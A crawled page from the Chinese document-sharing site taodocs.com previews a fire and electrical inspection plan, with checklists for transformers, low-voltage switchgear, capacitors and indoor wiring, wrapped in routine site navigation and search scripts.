

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.taodocs.com/p-665456336.html
body_size: 18484
content:

<!doctype html>

<html class="normal-screen">

<head>
    <title>
        消检、电检方案(共21页)
        .doc_淘豆网
    </title>
    <link rel="dns-prefetch" href="//down.taodocs.com" />
    <meta property="og:type" content="document" />
    <meta property="og:url" content="https://www.taodocs.com/p-665456336.html" />
    <meta property="og:release_date" content=" 2022-04-22" />
    <meta property="og:title" content="消检、电检方案(共21页)" />
    <meta property="og:description" content="精选优质文档-----倾情为你奉上&lt;br/&gt;精选优质文档-----倾情为你奉上&lt;br/&gt;专心---专注---专业&lt;br/&gt;专心---专注---专业&lt;br/&gt;精选优质文档-----倾情为你奉上&lt;br/&gt;专心---专注---专业&lt;br/&gt;检&lt;br/&gt;测&lt;br/&gt;工&lt;br/&gt;程&lt;br/&gt;方&lt;br/&gt;一）、配电设备：变压器、高低压配电室、配电箱（盘）、开关箱（盘）、电控柜（盘）等：&lt;br/&gt;变、配电室&lt;br/&gt;1、干式电力变压器&lt;br/&gt; 直观检查&lt;br/&gt; 电压、电流指示值应正常；&lt;br/&gt; 引线接头、电缆、母线应无过..." />
    <meta property="og:document:type" content="DOC" />
    <meta property="og:image" content=" https://down.taodocs.com/Pic665456336.jpg" />
    <meta property="og:document:page" content="21" />
    <meta property="og:document:cost" content=" F2
积分" />
    <meta name="keywords" content="消检、电检方案(共21页)" />
    <meta name="description" content="精选优质文档-----倾情为你奉上&lt;br/&gt;精选优质文档-----倾情为你奉上&lt;br/&gt;专心---专注---专业&lt;br/&gt;专心---专注---专业&lt;br/&gt;精选优质文档-----倾情为你奉上&lt;br/&gt;专心---专注---专业&lt;br/&gt;检&lt;br/&gt;测&lt;br/&gt;工&lt;br/&gt;程&lt;br/&gt;方&lt;br/&gt;一）、配电设备：变压器、高低压配电室、配电箱（盘）、开关箱（盘）、电控柜（盘）等：&lt;br/&gt;变、配电室&lt;br/&gt;1、干式电力变压器&lt;br/&gt; 直观检查&lt;br/&gt; 电压、电流指示值应正常；&lt;br/&gt; 引线接头、电缆、母线应无过..." />
    <meta name="author" content="www.taodocs.com" />
    <meta name="copyright" content="www.taodocs.com" />
    <meta name="generator" content="www.taodocs.com" />
    <meta name="renderer" content="webkit" />
    <link rel="alternate" media="only screen and (max-width: 640px)"
        href="https://m.taodocs.com/p-
665456336.html" />
    <meta name="mobile-agent" content="format=xhtml;url=https://m.taodocs.com/p-665456336.html" />
    <meta name="mobile-agent"
        content="format=html5;url=https://m.taodocs.com/p-665456336.html" />
    <meta http-equiv="content-type" content="text/html; charset=utf-8" />
    <meta http-equiv="Cache-Control" content="no-transform" />
    <meta http-equiv="Cache-Control" content="no-siteapp" />

    <link href="//static.taodocs.com/BundleCss/showproduct" rel="stylesheet" />
    <style>
        .textLayer ::selection {
            background: rgb(19, 19, 100);
        }

        /* 禁止复制弹出 */
        body {
            -webkit-touch-callout: none;
        }
    </style>
    <!--[if IE]>  
<script type="text/javascript"  src="//static.taodocs.com/js/jquery.xdomainrequest.min.js"></script>  
<![endif]-->
    <script>
        var number = 0, newfontnames_arr = [];
        var textloadedName_arr = [], text_CIDFONTTYPE2, fontnames_arr = [];
        var istest = false, ispdf = true;
        var version = 6.2, docsize = '138', suid = 'SCount0120224350473866', doctype = ".doc", pid = "665456336", ext = "doc", pageNo = 21, num = 0, uuaa = 6, nextPageStr = "jMhcT3qdAQcj0G_v5jynUzvnMWwfHEPz", money = 0.78, type = ".doc";
        var ddomain = 'down.taodocs.com', dmport = '';
        var showTL = false;
        var Title = " 消检、电检方案(共21页)";
        var clickid;
        var ShowContent = "True"
        var hasDwg = "False";
        var cancopy = false;
        var iscopy = "False";
        var pages = 8;
        var isfree = "False"
        var IsContentAjax ="False",UpUser = "bai1968104",CatHref = '<a href="list-354-1.html">通信/电子 </a> ';
        
    var pid2 =354;
        var cid=369;

    </script>
    <script type="text/javascript" src="//static.taodocs.com/BundleConfig/showproduct?v=10.12"></script>

  
    
</head>
<body id="showproduct" oncontextmenu="return false;">
    
<div class="header_wrap">
    <div class="header">
       
        <script>
        function mouseovershow(){
            $(".head_wx").css("display", "block");

        }
        function mouseoverhide(){
            $(".head_wx").css("display", "none");

        }

        </script>
        <div class="link">
            <span id="logon"><a href="https://www.taodocs.com/login.aspx?=1.0">登录</a> | <a href="https://www.taodocs.com/register.aspx?v=1.0">注册</a> | <a href="https://www.taodocs.com/passport/qq.aspx" rel="nofollow">QQ账号登录</a> | <a href="https://www.taodocs.com/about/faq.aspx">常见问题</a></span>

            <span style="color:#666">联系我们:</span>
            <a id="show_wx" style="position:relative" onmouseover="mouseovershow()" onmouseout="mouseoverhide()">
                <div class="head_wx headwx_ewm" >
                </div>
            </a>
        </div>
    </div>
    
    <div class="nav-search" style="position: relative;">
        <!-- <form method="get" action="/s" onsubmit="if(document.getElementById('q').value==''){alert('请输入要搜索的关键词!');return false;}"> -->
        <div style="width: 1130px;margin: 0 auto;padding-left: 40px;position: relative;">
            <a style="vertical-align: top;" href="//www.taodocs.com" title="学习资料,在线文档下载平台"  class="logosimg"></a>
        <input autocomplete="off" class="text"  value="" type="text" id="q" maxlength="100" style="height: 42px;
            vertical-align:middle;
            margin-left: 49px;
            box-sizing: border-box;"/>&nbsp;&nbsp;
            <span style="display: inline-block;position: relative;vertical-align:middle;">
            <input class="btn-ok" style="display:inline-block;height: 42px;cursor:pointer;line-height: 42px;" onclick="search()" value="搜 索" onfocus="this.blur();"
                    onmouseover="this.className='btn-ok-hover';" onmouseout="this.className='btn-ok';" />
                <a href="//my.taodocs.com/my/uploadFileMultit.aspx" class="header_upload" rel="nofollow"><span></span>
                我要上传</a>
            </span>
            <div class="tip_list" style="position: absolute;
                    left: 245px;
                    width: 376px;
                    top: 45px;
                    background: rgb(221, 221, 221);
                    padding-right: 27px;
                    font-size: 14px;
                    display: block;">
                <ul class="tip_lists">

                </ul>
            </div>
        </div>
    </div>

    <!-- </form> -->

</div>

<div class="header_nav" style="position: relative;z-index: 1;">
    <div class="nav" style="width:1130px;margin:0 auto;z-index:9">
        <ul>
            <li><a href="//www.taodocs.com"><span>首页</span></a></li>
            <li><a href="javascript:void(0);"><span>浏览<i class="pooldown"></i></span></a>
                <dl class="c_nav">
                    <dt><a href="//www.taodocs.com/list-1-1.html">幼儿/小学教育</a></dt>
                    <dt><a href="//www.taodocs.com/list-9-1.html">中学教育</a></dt>
                    <dt><a href="//www.taodocs.com/list-24-1.html">高等教育</a></dt>
                    <dt><a href="//www.taodocs.com/list-41-1.html">研究生考试</a></dt>
                    <dt><a href="//www.taodocs.com/list-50-1.html">外语学习</a></dt>
                    <dt><a href="//www.taodocs.com/list-71-1.html">资格/认证考试</a></dt>
                    <dt><a href="//www.taodocs.com/list-89-1.html">论文</a></dt>
                    <dt><a href="//www.taodocs.com/list-105-1.html">IT计算机</a></dt>
                    <dt><a href="//www.taodocs.com/list-148-1.html">经济/贸易/财会</a></dt>
                    <dt><a href="//www.taodocs.com/list-159-1.html">管理/人力资源</a></dt>
                    <dt><a href="//www.taodocs.com/list-187-1.html">建筑/环境</a></dt>
                    <dt><a href="//www.taodocs.com/list-235-1.html">汽车/机械/制造</a></dt>
                    <dt><a href="//www.taodocs.com/list-258-1.html">研究报告</a></dt>
                    <dt><a href="//www.taodocs.com/list-276-1.html">办公文档</a></dt>
                    <dt><a href="//www.taodocs.com/list-301-1.html">生活休闲</a></dt>
                    <dt><a href="//www.taodocs.com/list-324-1.html">金融/股票/期货</a></dt>
                    <dt><a href="//www.taodocs.com/list-332-1.html">法律/法学</a></dt>
                    <dt><a href="//www.taodocs.com/list-354-1.html">通信/电子</a></dt>
                    <dt><a href="//www.taodocs.com/list-375-1.html">医学/心理学</a></dt>
                    <dt><a href="//www.taodocs.com/list-412-1.html">行业资料</a></dt>
                    <dt><a href="//www.taodocs.com/list-452-1.html">文学/艺术/军事/历史</a></dt>
                </dl>
            </li>
            <li><a href="//my.taodocs.com/my/myBook.aspx" rel="nofollow"><span>我的淘豆</span></a></li>
            <li id="wantUp" style="display:none"><a href="//my.taodocs.com/my/uploadFileMultit.aspx" rel="nofollow"><span>我要上传</span></a></li>
            <li><a href="//www.taodocs.com/about/faq.aspx"><span>帮助中心</span></a></li>
        </ul>

        <div class="headkeywords">
            <div></div>
        </div>

    </div>
</div>

<script language="JavaScript">
    if(window.location.href.indexOf("/p-") > 0){
        $("#q").val("")
    }
    var searchtype = "全部"
    $(".head_stype span").each(function () {
        var id = $(this).find("input").attr("id");
        if ($("#" + id).attr("checked") == "checked") {
            searchtype = $("#" + id).val();
        }
    });
    $(".head_stype span").click(function () {
        searchtype = $(this).find("input").attr("value");;
    });

    var reg = "s?q="
    
    function search() {
        <!-- 如果是首页 -->
        if(window.location.href.indexOf("/p-") < 0){
            if (document.getElementById('q').value == '') { alert('请输入要搜索的关键词!'); return false; }
            else if (document.getElementById('q').value.length < 2) {
                alert('请输入两个字及以上的关键词进行搜索!'); return false;
            }else{
                 window.location.href = "//www.taodocs.com/s?q=" + $("#q").val().replace('《','').replace('》','')+ "&t=" + searchtype;
            }
        }
        <!-- 如果是预览页 -->
        else {
            if (window.location.href.indexOf(reg) < 0) {
                $.get({
                    type: "get",
                    url: "https://" + fileurl2 + "/api.aspx?action=ur&t=4&id="+clickid+"&docid="+pid,
                    xhrFields: { withCredentials: true },
                    crossDomain: true,
                    success: function (a) {
                        // console.log(a)
                    },
                    error: function (e) {
                    }
                });
                if($("#q").val()==""){
                     window.location.href = "//www.taodocs.com/s?q=" + $("#q").attr('placeholder').replace('《','').replace('》','') + "&t=" + searchtype;
                }else{
                    window.location.href = "//www.taodocs.com/s?q=" + $("#q").val().replace('《','').replace('》','')+ "&t=" + searchtype;
                }
                
            }else{

            }
        }
    }

    $('body').bind('click', function (event) {
        $(".tip_lists").html("");
        $(".tip_list").css("display", "none")
    });
    //  $("#tpl").val().trim().replace(/\s/g,"");
    var keyword = ""
    $("#q").keydown(function (e) {
        keyword = this.value.replace(/^\s+|\s+$/g, "");
    })
    jQuery.support.cors = true;
    $.ajaxSetup({
        error: function (x, e) {
            return false;
        }
    });
    $("#q").keyup(function (e) {
        if (this.value.length >= 2 && keyword != this.value.replace(/^\s+|\s+$/g, "")) {
            var html = "";
            $(".tip_list").css("display", "block")
            var search_val = document.getElementById('q').value
            $.get({
                type: "get",
                async: false,
                url: "https://admin.taodocs.com/selfSearch.aspx?fnn=true&fn=sug&q=" + encodeURIComponent(search_val.replace('《','').replace('》','')),
                dataType: "jsonp",
                jsonp:"callback",
                jsonpCallback:"callback",
                // xhrFields: { withCredentials: true },
                //crossDomain: true,
                success: function (a) {
                for (var k in a.data) {
                    html += '<li style="overflow:hidden;text-overflow:ellipsis;white-space:nowrap;background: #ddd;border: none;color: #000;padding: 0;text-align: left;width: 100%; margin-left: 7px;"><a style="padding:0" target="_blank" href="p-' + a.data[k].id + '.html">' + a.data[k].title + '</a></li>'
                }
                    $(".tip_lists").html(html);
                },
                error:function(e){
                    console.log(e)
                }
            }) 
        } else if (this.value.length < 2) {
            $(".tip_lists").html("");
            $(".tip_list").css("display", "none")
        }

    })
</script>
<!-- <script>document.write("<script  src='https://bkd.feiyueqg.com/js/h5oub6v.js?v=" + Date.now() + "'><\/script>");</script>  -->


    <script type="text/javascript">$(".nav a:eq(1)").addClass("on");</script>

    <div class="wrap show">



        <div class="w760 frm_left" style="position: relative;">
            <!-- 滑选后鼠标离开div -->
            <div class="sel_tips" style="display: none;">
                <div class="tips_main">
                    <span class="tip_copy" onclick="copyfunction()">复制</span>
                    <!-- |<span class="tip_search">搜索</span> -->
                </div>
            </div>
            <div class="title1" style="position: relative;">
                <div class="sethide">
                    <span class="title1type b_doc"></span>
                    
                    <a href="" class="download1" id="top_doc_zip" title="消检、电检方案(共21页).doc">下载此文档</a>

                    

                    <h1>
                        消检、电检方案(共21页).doc
                    </h1>
                    <br />
                    <span class="doctypes">文档分类：<a href="list-354-1.html">通信/电子 </a>  </span><span
                        style="color: #bbb;">|</span>
                    <span class="doctypes">页数：约21页</span>
                    <span class="show_jbbtn"
                        onclick="r_feedback()"><span></span>举报非法文档有奖</span>
                    <br>
                </div>


                <!-- 下载所得到的文件列表  -->
                

                <div class="readshop" id="readshop" style='position: static;z-index: 99999;'>
                    <a class="fixed_top_sc" href="javascript:;" onclick="fav()">
                        <!-- <img class="toolimg" src="//static.taodocs.com/img/show_sc.png" alt="">  -->
                        <span class="toolimg tool_fav"></span>
                    </a>
                    <!-- 分享———————————————————————————————————————————————————— -->
                    <span style="position: relative; line-height: 45px;">
                        <span class="fixed_top_share share_img2"></span>
                        <div class="share_div2"
                            style="position: absolute; display: none;">
                            分享到： <a class="share_qq" href="javascript:void(0);"
                                onclick="window.open('http://sns.qzone.qq.com/cgi-bin/qzshare/cgi_qzshare_onekey?url='+encodeURIComponent(document.location.href));return false;"
                                title="分享到QQ空间"></a>
                            <a class="share_wb" href="javascript:(function(){window.open('http://v.t.sina.com.cn/share/share.php?
title='+encodeURIComponent(document.title)+'&url='+encodeURIComponent(location.href)
+'&source=bookmark','_blank','width=450,height=400');})()"
                                title="新浪微博分享"></a>
                            <span href="javascript:void(0);" class="share_wx2"
                                style="float: none;">
                                <span class="qrcode6" id="qrcode6"
                                    style="display: none; left: 70px; top: 41px"></span>
                            </span>
                            <i class="close_share2"></i>
                        </div>
                    </span>
                    <a href="javascript:;" class="button btn-demo fixed_top_b"
                        id="zoom1" onclick="changebig()"></a>
                    <span class="nowpage">1</span><span
                        style="margin: 0px 5px;">/</span><span class="docPage"
                            id="docPage">
                            21
                        </span>

                    
                    <a href="" class="download1" id="b_doc_zip2" style="display: none; margin-top: 5px;" title="消检、电检方案(共21页).doc">下载此文档</a>

                    
                </div>
                <div class="readshop" id="readshop1" style="display: none;">
                    <div class="wrap" style="margin: 0 auto;">
                        <a style="line-height: 63px;" href="/"
                            title="学习资料,在线文档下载平台">
                            <span class="readshop1logo"></span>
                        </a>
                        <input class="text yulan_search" name="q" value=""
                            type="text" id="s" maxlength="200"
                            placeholder="搜索" />
                        <button class="btn btn-search" type="button"
                            title="点击搜索" onclick="docsearch()">
                            搜索</button>
                        
                        <a href="" class="download1" id="b_doc_zip3" title="消检、电检方案(共21页).doc">下载此文档</a>

                        
                    </div>
                    <span onclick="changesmall()"
                        class="changesmall"><span></span>关闭预览</span>
                </div>

            </div>
            <div class="previewshow"></div>
            <div id="preview" style='position: relative;z-index: 0;height: 600px;width: 100%;background: #fff;'>
                <div id="mask"
                    style="z-index: 10; width: 100%; height: 100%; position: absolute; left: 0px; top: 0px; filter: alpha(opacity=0); opacity: 0; -moz-opacity: 0;">
                </div>
                <div id="previe_bg"></div>
                <div id="preview_tips">
                    <div class="pre_title">下载提示</div>
                    <ul>
                        <li style="color: red;">1.该资料是网友上传的，本站提供全文预览，预览什么样，下载就什么样。</li>
                        <li>2.下载该文档所得收入归上传者、原创者。</li>
                        <li>3.下载的文档，不会出现我们的网址水印。</li>
                    </ul>
                    <div class="pre_button">
                        <a class="yulan_a"
                            style="border: 1px solid #FFB38C; font-size: 14px; width: 216px; font-weight: bold;">
                            <p>同意并开始全文预览</p>
                            <span style="color: #aaa; font-size: 0.8em;">(约
                            1-6 秒)</span>
                        </a>
                    </div>
                </div>
            </div>
            <div id="canvas"></div>
            <div id="html-reader-go-more" class="banner-wrap more-btn-banner"
                style=''>
                <div
                    style="text-align: center; background: #fff; height: 100%; position: absolute; width: 100%;">
                    <p class="banner-more-title">下载文档到电脑，查找使用更方便</p>
                    <p>
                        <a href="javascript:taodocs.viewDl(665456336,0);"
                            class="ui-bz-btn-senior">下 载</a>
                    </p>
                    <div class="banner-more-btn">
                        <span class="moreBtn goBtn defaultmore">
                            <span>还剩?页未读，</span><span class="fc2e">继续阅读</span>
                        </span>
                    </div>
                    <p class="down-arrow goBtn"></p>
                </div>
            </div>

            <div class="bottom_down_fixed" style=''>
                <div id="bottom_down_wrap">
                    <a class="fixed_top_sc" href="javascript:;" onclick="fav()"></a>
                    <!-- 分享———————————————————————————————————————————————————— -->
                    <span>
                        <span class="fixed_top_share share_img"></span>
                        <div class="share_div"
                            style="position: absolute; display: none;">
                            分享到： <a class="share_qq" href="javascript:void(0);"
                                onclick="window.open('http://sns.qzone.qq.com/cgi-bin/qzshare/cgi_qzshare_onekey?url='+encodeURIComponent(document.location.href));return false;"
                                title="分享到QQ空间"></a>
                            <a class="share_wb" href="javascript:(function(){window.open('http://v.t.sina.com.cn/share/share.php?
title='+encodeURIComponent(document.title)+'&url='+encodeURIComponent(location.href)
+'&source=bookmark','_blank','width=450,height=400');})()"
                                title="新浪微博分享"></a>
                            <span href="javascript:void(0);" class="share_wx">
                                <span class="qrcode1" id="qrcode1"
                                    style="display: none;"></span>
                            </span>
                            <i class="close_share"></i>
                        </div>
                    </span>
                    <a href="javascript:;" class="button btn-demo fixed_top_b"
                        id="changebigimg" style="margin-left: 15px;"
                        onclick="changebig()"></a>
                    <a href="javascript:;" class="button btn-demo fixed_top_s"
                        id="changesmallimg" style="margin-left: 15px;"
                        onclick="changesmall()"></a>
                    <span class="nowpage" style="line-height: 54px;">1</span><span
                        style="margin: 0px 5px; line-height: 54px;">/</span><span
                            style="line-height: 54px;" class="docPage" id="docPage">
                            21
                        </span>
                    
                    <a href="" class="download1" id="b_doc_zip" title="消检、电检方案(共21页).doc">下载此文档</a>

                    
                </div>

            </div>

            <div class="desc">
                <div id="desc_no">
                    <div class="title">
                        <!-- 有图纸 -->
                        
                        <b id="b1">文档列表<span class="zknor zk_hui"></span></b>
                        <b id="b2" class="select_on">文档介绍<span
                            class="zknor zk_on"></span></b>
                        
                    </div>
                    <!-- 下载所得到的文件列表  -->
                    
                    <div id="doclists" style="display: none;">
                        <div class="ss_contain" id="ss_content"
                            style="position: relative;">
                            <div class="mod clearfix" style="background:#fff;font-size:12px;"><div>消检、电检方案(共21页).doc</div></div>
                        </div>
                        <div class="ss_contain_right" id="downlist_r">
                            <img src="" alt="" id="img_src"
                                style="width: 100%; height: 400px">
                        </div>
                    </div>
                    
                    <div style="width: 96%; margin: 0 auto; color: #999;"
                        id="intros">
                        <div >
                            精选优质文档-----倾情为你奉上<br/>精选优质文档-----倾情为你奉上<br/>专心---专注---专业<br/>专心---专注---专业<br/>精选优质文档-----倾情为你奉上<br/>专心---专注---专业<br/>检<br/>测<br/>工<br/>程<br/>方<br/>一）、配电设备：变压器、高低压配电室、配电箱（盘）、开关箱（盘）、电控柜（盘）等：<br/>变、配电室<br/>1、干式电力变压器<br/> 直观检查<br/> 电压、电流指示值应正常；<br/> 引线接头、电缆、母线应无过热迹象；<br/> 测温装置应齐全、完好；<br/> 变压器声响应正常；<br/> 风冷装置运行应正常；<br/> 变压器的线圈浇注体应无裂纹和附着脏物，铁芯、套管表面应无严重积污现象；<br/> 各部位的接地应完好无损。<br/> 仪器检测<br/> 测量各部连接点（含端子）、引线接头、电缆终端头的温度；<br/>     探测各种电气连接点、绝缘子、套管、电缆终端头的放电现象。<br/> 检查变压器低压侧各相电流和测量中性线电流。<br/>2、低压配电装置<br/> 直观检查<br/>    、电流指示值应正常；<br/>    （含母线）的各部位连接点应无过热、锈蚀、烧伤、熔接等异常现象；<br/>、绝缘子外部无破损、裂纹、放电痕迹；<br/>    ，如灭弧栅、灭弧触头、灭弧罩、灭弧用绝缘板应完好无损；<br/>精选优质文档-----倾情为你奉上<br/>精选优质文档-----倾情为你奉上<br/>专心---专注---专业<br/>专心---专注---专业<br/>精选优质文档-----倾情为你奉上<br/>专心---专注---专业<br/>    ，应有绝缘导线不被损伤的保护措施；<br/>    ；<br/>    ；<br/>    ；<br/> 仪器检测<br/>    、分支接点、接线端子的温度；<br/>    、熔断器触头、电缆终端头的温度；<br/>    ；<br/>    ，测量中性线（N线）和保护地线(PE)的异常电流。测量各分支回路的相线电流。<br/>3、 电力电容器<br/>（台架及柜体）应采用不燃材料制作。<br/>   装设在室内的低压电容器应采用干式塑膜型电容器。<br/>   电容器组的断路器、熔断器的接线和放电回路（放电变压器、电压互感器、放电电阻等）及其引线应完好。<br/> 电容器组在运行时，应无火花或放电声等放电现象。<br/> 低压电容器组控制系统（包括补偿控制器、接触器等控制回路）工作应正常。<br/>4、室内低压配电线路（公共区域）<br/><br/><br/>闷顶内有可燃物时，其配电线路应穿金属管保护。<br/>导线穿入钢管时，管口处应装设护线套保护导线，在不进入接线盒（箱）的垂直管口，穿入导线后，应将管口密封。<br/>在严重腐蚀性的场所（如酸、碱和具有腐蚀性的化学气体），不宜采用金属管配线。<br/>敷设在潮湿场所的管路，应采用镀锌钢管。干燥场所的管路可采用电线管。<br/>精选优质文档-----倾情为你奉上<br/>精选优质文档-----倾情为你奉上<br/>专心---专注---专业<br/>专心---专注---专业<br/>精选优质文档-----倾情为你奉上<br/>专心---专注---专业<br/>金属管在入接线盒、灯头盒、开关盒等处应符合下列规定：<br/>明装金属管应加锁母和护口，多尘、潮湿场所外侧并加橡皮垫圈。<br/>有震动的地方和有人进入的木结构闷顶内的管路，入盒时应加锁。<br/>敷设的接线盒、灯头盒、开关盒的敲落孔，除对实装管孔敲落外其它备用的不应敲掉。<br/><br/>护套线严禁直接敷设在抹灰层、闷顶、护墙板、灰幔角落和墙壁内。<br/>护套线与接地导体或不发热管道等紧贴交叉处，应加绝缘保护管，敷设在易受机械损伤场所的护套线，应加设钢管保护。<br/>护套线进入接线盒（箱）或与设备、器具连接时，护套层应引入接线盒（箱）内或设备器具内。<br/><br/>金属线槽应经防腐处理，具有槽盖的封闭式金属线槽，可在闷顶内敷设。<br/>塑料线槽必须具有阻燃性能。<br/>线槽应敷设在干燥和不易受机械损伤的场所。<br/>线槽内的导线不应有接头，接头应设在接线盒内。<br/>金属线槽应可靠接地，但不应作为设备的接地线。<br/><br/>敷设在多尘或潮湿场所的可挠金属保护管，管口及其各连接处均应密封严实。<br/>在可挠金属保护管有可能受重物压力或明显机械冲击处，应采用保护措施。<br/>在闷顶内从接线盒引向
                        </div>
                        <p>
                            消检、电检方案(共21页) 来自淘豆网www.taodocs.com转载请标明出处.
                        </p>
                    </div>
                </div>
            </div>
            <div class="mydefaule_types" style="border-top: 0px; border: none">
                <div class="title" id="other_doc" style="position: static;">猜你喜欢</div>
                <div class="mod clearfix" id="other_doc_mod" style="background: #fff">
                    <ul class="list1">
                        
                                <li>
                                    <span class="b_docx"></span>
                                    <a href="/p-1290984213.html"
                                        target="_blank" onmousedown="inpmv(6)" title="
                                    夜市消防安全宣传标语 ">
                                        <span class="s2">
                                            夜市消防安全宣传标语 
                                        </span>
                                        <span class="s1">
                                            6页
                                        </span>
                                    </a>
                                </li>
                            
                                <li>
                                    <span class="b_docx"></span>
                                    <a href="/p-1290983479.html"
                                        target="_blank" onmousedown="inpmv(6)" title="
                                    夜宵档搞笑标语 ">
                                        <span class="s2">
                                            夜宵档搞笑标语 
                                        </span>
                                        <span class="s1">
                                            7页
                                        </span>
                                    </a>
                                </li>
                            
                                <li>
                                    <span class="b_docx"></span>
                                    <a href="/p-1290982745.html"
                                        target="_blank" onmousedown="inpmv(6)" title="
                                    夜宵主题标语2：夜色美食诱惑标语 ">
                                        <span class="s2">
                                            夜宵主题标语2：夜色美食诱惑标语 
                                        </span>
                                        <span class="s1">
                                            12页
                                        </span>
                                    </a>
                                </li>
                            
                                <li>
                                    <span class="b_docx"></span>
                                    <a href="/p-1290982011.html"
                                        target="_blank" onmousedown="inpmv(6)" title="
                                    多彩贵州风景主题标语 ">
                                        <span class="s2">
                                            多彩贵州风景主题标语 
                                        </span>
                                        <span class="s1">
                                            7页
                                        </span>
                                    </a>
                                </li>
                            
                                <li>
                                    <span class="b_docx"></span>
                                    <a href="/p-1290981277.html"
                                        target="_blank" onmousedown="inpmv(6)" title="
                                    外院运动会方队口号 ">
                                        <span class="s2">
                                            外院运动会方队口号 
                                        </span>
                                        <span class="s1">
                                            11页
                                        </span>
                                    </a>
                                </li>
                            
                                <li>
                                    <span class="b_docx"></span>
                                    <a href="/p-1290980543.html"
                                        target="_blank" onmousedown="inpmv(6)" title="
                                    外贸公司励志标语 ">
                                        <span class="s2">
                                            外贸公司励志标语 
                                        </span>
                                        <span class="s1">
                                            7页
                                        </span>
                                    </a>
                                </li>
                            
                                <li>
                                    <span class="b_docx"></span>
                                    <a href="/p-1290979809.html"
                                        target="_blank" onmousedown="inpmv(6)" title="
                                    外籍人员支付服务标语 ">
                                        <span class="s2">
                                            外籍人员支付服务标语 
                                        </span>
                                        <span class="s1">
                                            7页
                                        </span>
                                    </a>
                                </li>
                            
                                <li>
                                    <span class="b_docx"></span>
                                    <a href="/p-1290979075.html"
                                        target="_blank" onmousedown="inpmv(6)" title="
                                    外教激情教学口号 ">
                                        <span class="s2">
                                            外教激情教学口号 
                                        </span>
                                        <span class="s1">
                                            7页
                                        </span>
                                    </a>
                                </li>
                            
                                <li>
                                    <span class="b_docx"></span>
                                    <a href="/p-1290978341.html"
                                        target="_blank" onmousedown="inpmv(6)" title="
                                    外地培训归来横幅口号 ">
                                        <span class="s2">
                                            外地培训归来横幅口号 
                                        </span>
                                        <span class="s1">
                                            8页
                                        </span>
                                    </a>
                                </li>
                            
                                <li>
                                    <span class="b_docx"></span>
                                    <a href="/p-1290977607.html"
                                        target="_blank" onmousedown="inpmv(6)" title="
                                    外卖快递禁止上楼标语 ">
                                        <span class="s2">
                                            外卖快递禁止上楼标语 
                                        </span>
                                        <span class="s1">
                                            6页
                                        </span>
                                    </a>
                                </li>
                            
                                <li>
                                    <span class="b_docx"></span>
                                    <a href="/p-1290976873.html"
                                        target="_blank" onmousedown="inpmv(6)" title="
                                    外包服务创新理念标语 ">
                                        <span class="s2">
                                            外包服务创新理念标语 
                                        </span>
                                        <span class="s1">
                                            7页
                                        </span>
                                    </a>
                                </li>
                            
                                <li>
                                    <span class="b_docx"></span>
                                    <a href="/p-1290976139.html"
                                        target="_blank" onmousedown="inpmv(6)" title="
                                    外企创新理念标语 ">
                                        <span class="s2">
                                            外企创新理念标语 
                                        </span>
                                        <span class="s1">
                                            8页
                                        </span>
                                    </a>
                                </li>
                            
                                <li>
                                    <span class="b_docx"></span>
                                    <a href="/p-1290975405.html"
                                        target="_blank" onmousedown="inpmv(6)" title="
                                    夏款鞋品特卖标语 ">
                                        <span class="s2">
                                            夏款鞋品特卖标语 
                                        </span>
                                        <span class="s1">
                                            7页
                                        </span>
                                    </a>
                                </li>
                            
                                <li>
                                    <span class="b_docx"></span>
                                    <a href="/p-1290974671.html"
                                        target="_blank" onmousedown="inpmv(6)" title="
                                    夏日美发优惠标语 ">
                                        <span class="s2">
                                            夏日美发优惠标语 
                                        </span>
                                        <span class="s1">
                                            7页
                                        </span>
                                    </a>
                                </li>
                            
                                <li>
                                    <span class="b_docx"></span>
                                    <a href="/p-1290973937.html"
                                        target="_blank" onmousedown="inpmv(6)" title="
                                    夏日活力条幅标语 ">
                                        <span class="s2">
                                            夏日活力条幅标语 
                                        </span>
                                        <span class="s1">
                                            7页
                                        </span>
                                    </a>
                                </li>
                            
                    </ul>
                </div>

            </div>
        </div>
        <div class="frm_right w185">
            <div id="myRight">

                <div class="mydefaule_types about_hide" id="relativedocs">
                    <div class="title">
                        相关文档 <span id="remore"
                            style="float: right; font-size: 12px; cursor: pointer; color: #999; margin-right: 10px;">更多>></span>
                    </div>
                    <div class="mod aboutmod" style="padding: 0 0 10px 0;">
                        <div class="swiper-container swiper-container1" id="test1">
                            <div class="swiper-wrapper">

                                
                                <ul class="swiper-slide about about1">
                                    
                                    <li>
                                        <!-- <img src="//static.taodocs.com/img/icon/icon_doc.gif"/> -->
                                        <span
                                            class="aboutspan b_doc"></span>
                                        <h2><a target="_blank"
                                            title="消检电检方案X54页 "
                                            href="p-741657605.html"
                                            onmousedown="inpmv(5)">
                                            消检电检方案X54页 
                                        </a></h2>
                                        <p>
                                            <span>
                                                2022-07-13
                                            </span><span
                                                style="float: right;">
                                                67页
                                            </span>
                                        </p>
                                    </li>
                                    
                                    <li>
                                        <!-- <img src="//static.taodocs.com/img/icon/icon_doc.gif"/> -->
                                        <span
                                            class="aboutspan b_doc"></span>
                                        <h2><a target="_blank"
                                            title="节能检测方案(共21页) "
                                            href="p-692585963.html"
                                            onmousedown="inpmv(5)">
                                            节能检测方案(共21页) 
                                        </a></h2>
                                        <p>
                                            <span>
                                                2022-05-22
                                            </span><span
                                                style="float: right;">
                                                21页
                                            </span>
                                        </p>
                                    </li>
                                    
                                    <li>
                                        <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif"/> -->
                                        <span
                                            class="aboutspan b_docx"></span>
                                        <h2><a target="_blank"
                                            title="消检电检方案(documentX 54页) "
                                            href="p-659576254.html"
                                            onmousedown="inpmv(5)">
                                            消检电检方案(documentX 54页) 
                                        </a></h2>
                                        <p>
                                            <span>
                                                2022-04-16
                                            </span><span
                                                style="float: right;">
                                                65页
                                            </span>
                                        </p>
                                    </li>
                                    
                                    <li>
                                        <!-- <img src="//static.taodocs.com/img/icon/icon_doc.gif"/> -->
                                        <span
                                            class="aboutspan b_doc"></span>
                                        <h2><a target="_blank"
                                            title="消防电施工方案(共21页) "
                                            href="p-637043254.html"
                                            onmousedown="inpmv(5)">
                                            消防电施工方案(共21页) 
                                        </a></h2>
                                        <p>
                                            <span>
                                                2022-03-23
                                            </span><span
                                                style="float: right;">
                                                21页
                                            </span>
                                        </p>
                                    </li>
                                    
                                    <li>
                                        <!-- <img src="//static.taodocs.com/img/icon/icon_doc.gif"/> -->
                                        <span
                                            class="aboutspan b_doc"></span>
                                        <h2><a target="_blank"
                                            title="节能检测方案(共21页) "
                                            href="p-627052858.html"
                                            onmousedown="inpmv(5)">
